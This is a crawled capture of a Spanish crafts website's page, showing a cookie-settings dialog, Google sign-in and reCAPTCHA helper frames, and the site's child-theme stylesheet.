1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.332 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 07:51:07 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FsrhGiuKTrdtKaz-rEWXpg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FsrhGiuKTrdtKaz-rEWXpg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3YT91_g5QDk-C71T5Bv4Mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769669472391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1
body_size: 572
content:
/*
Theme Name:     Vlog Child
Theme URI:      https://mekshq.com/theme/vlog
Description:    Child theme for the Vlog theme
Author:         meks
Author URI:     https://mekshq.com
Template:       vlog
Version:        0.1.0
*/

/* cambio color extremos del  video de la parte superior que esta en baner*/
.vlog-cover-bg {
    background: #ffffffff;
}


.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#eee),to(rgba(255,255,255,0)));
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    background: linear-gradient(to right,#eee 0,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#eeeeeeee', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#eee));
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    background: linear-gradient(to right,rgba(255,255,255,0) 255,#eee 100%);
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeeeee', endColorstr='#a6000000', GradientType=1);
}
/*Quitar espacio para descripción de páginas ejem. muestras puntos dos agujas-comprobar si mas adelante se ha quitado*/
.vlog-mod-desc {
    display: none;
}
/*quitar espacio para descripción de páginas ejem. dos agujas-comprobar si mas adelante se ha quitado*/
.module-text .vlog-txt-module {
    display: none;
}

/*
.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#000),to(rgba(0,0,0,0)));
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,#000 0,rgba(0,0,0,0) 100%);
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(#000));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#000 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=1);
}*/